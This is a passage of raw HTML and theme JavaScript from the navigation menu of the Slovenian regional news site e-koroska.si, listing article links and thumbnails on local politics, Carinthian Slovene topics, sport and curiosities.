block_td_uid_2_69719b77de8f5.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_69719b77de8f5);
</script><div id=td_uid_2_69719b77de8f5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69719b77de8f5" data-td_block_id="td_uid_2_69719b77de8f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69719b77de8f5" data-td_block_id="td_uid_2_69719b77de8f5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69719b77dffde_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69719b77dffde" ><script>var block_td_uid_3_69719b77dffde = new tdBlock();
block_td_uid_3_69719b77dffde.id = "td_uid_3_69719b77dffde";
block_td_uid_3_69719b77dffde.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_69719b77dffde_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69719b77dffde_rand","tdc_css_class_style":"td_uid_3_69719b77dffde_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69719b77dffde.td_column_number = "3";
block_td_uid_3_69719b77dffde.block_type = "td_block_mega_menu";
block_td_uid_3_69719b77dffde.post_count = "5";
block_td_uid_3_69719b77dffde.found_posts = "172";
block_td_uid_3_69719b77dffde.header_color = "";
block_td_uid_3_69719b77dffde.ajax_pagination_infinite_stop = "";
block_td_uid_3_69719b77dffde.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_69719b77dffde);
</script><div id=td_uid_3_69719b77dffde class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69719b77dffde" data-td_block_id="td_uid_3_69719b77dffde"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69719b77dffde" data-td_block_id="td_uid_3_69719b77dffde"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69719b77e10e6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69719b77e10e6" ><script>var block_td_uid_4_69719b77e10e6 = new tdBlock();
block_td_uid_4_69719b77e10e6.id = "td_uid_4_69719b77e10e6";
block_td_uid_4_69719b77e10e6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_69719b77e10e6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69719b77e10e6_rand","tdc_css_class_style":"td_uid_4_69719b77e10e6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69719b77e10e6.td_column_number = "3";
block_td_uid_4_69719b77e10e6.block_type = "td_block_mega_menu";
block_td_uid_4_69719b77e10e6.post_count = "5";
block_td_uid_4_69719b77e10e6.found_posts = "545";
block_td_uid_4_69719b77e10e6.header_color = "";
block_td_uid_4_69719b77e10e6.ajax_pagination_infinite_stop = "";
block_td_uid_4_69719b77e10e6.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_69719b77e10e6);
</script><div id=td_uid_4_69719b77e10e6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69719b77e10e6" data-td_block_id="td_uid_4_69719b77e10e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69719b77e10e6" data-td_block_id="td_uid_4_69719b77e10e6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69719b77e27c3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69719b77e27c3" ><script>var block_td_uid_5_69719b77e27c3 = new tdBlock();
block_td_uid_5_69719b77e27c3.id = "td_uid_5_69719b77e27c3";
block_td_uid_5_69719b77e27c3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_69719b77e27c3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69719b77e27c3_rand","tdc_css_class_style":"td_uid_5_69719b77e27c3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69719b77e27c3.td_column_number = "3";
block_td_uid_5_69719b77e27c3.block_type = "td_block_mega_menu";
block_td_uid_5_69719b77e27c3.post_count = "5";
block_td_uid_5_69719b77e27c3.found_posts = "591";
block_td_uid_5_69719b77e27c3.header_color = "";
block_td_uid_5_69719b77e27c3.ajax_pagination_infinite_stop = "";
block_td_uid_5_69719b77e27c3.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_69719b77e27c3);
</script><div id=td_uid_5_69719b77e27c3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
